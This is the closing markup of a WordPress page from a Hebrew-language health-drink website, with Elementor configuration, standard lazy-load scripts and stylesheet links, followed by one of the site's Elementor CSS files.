{"ajaxurl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","nonce":"1760375313","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10" id="elementor-pro-frontend-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2141,"title":"%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80%20RSI%3F%20%E2%80%93%20%D7%90%D7%99%D7%A0%D7%93%D7%99%D7%92%D7%95%20%D7%9E%D7%A9%D7%A7%D7%94%20%D7%90%D7%A0%D7%A8%D7%92%D7%99%D7%94%20%D7%91%D7%A8%D7%99%D7%90","excerpt":"","featuredImage":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js" defer></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>const wprRemoveCPCSS = () => { $elem = document.getElementById( "rocket-critical-css" ); if ( $elem ) { $elem.remove(); } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><noscript><link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601
body_size: 831
content:
.elementor-1706 .elementor-element.elementor-element-447482b:not(.elementor-motion-effects-element-type-background), .elementor-1706 .elementor-element.elementor-element-447482b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1706 .elementor-element.elementor-element-447482b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:10;}.elementor-1706 .elementor-element.elementor-element-447482b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-menu-toggle{margin:0 auto;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-nav-menu--main .elementor-item{color:#000000;}@media(max-width:767px){.elementor-1706 .elementor-element.elementor-element-447482b{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}}